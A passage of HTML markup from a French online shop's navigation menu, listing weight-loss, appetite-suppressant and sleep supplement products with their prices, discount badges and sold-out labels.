                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-6"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928381772102"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
